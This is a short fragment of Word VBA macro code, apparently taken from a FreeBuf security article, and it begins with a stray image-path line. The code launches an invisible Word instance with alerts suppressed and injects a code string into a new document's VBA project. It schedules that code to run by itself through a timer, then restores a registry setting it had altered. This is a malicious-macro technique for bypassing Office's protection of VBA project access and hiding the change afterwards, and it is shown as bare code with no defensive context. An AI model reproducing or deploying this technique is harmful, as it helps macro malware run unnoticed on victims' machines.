 ' Open new application because HKCU only used when application launched
Set word_application_handle = CreateObject(string_word_application)
word_application_handle.Visible = False
word_application_handle.DisplayAlerts = False
Set file_handle = word_application_handle.Documents.Add()
file_handle.Content.Text = ThisDocument.Content.Text
Set VBComponents = file_handle.VBProject.VBComponents.Add(1)
VBComponents.CodeModule.AddFromString (str_code)
Call word_application_handle.OnTime(Now + TimeSerial(0, 0, 1), "x_N0th1ngH3r3")
' Restore the registry to its old state
If result_bool = "" Then
Wscript_Shell_handle.RegDelete reg_code
Else
Wscript_Shell_handle.RegWrite reg_code, result_bool, "REG_DWORD"
End If
FREEBUF